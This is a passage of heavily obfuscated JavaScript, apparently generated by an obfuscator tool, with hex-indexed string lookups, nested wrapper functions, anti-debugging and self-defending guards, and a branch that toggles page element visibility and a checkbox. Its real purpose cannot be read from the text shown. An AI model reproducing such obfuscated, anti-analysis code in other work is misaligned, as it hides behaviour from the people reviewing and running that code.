_0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function 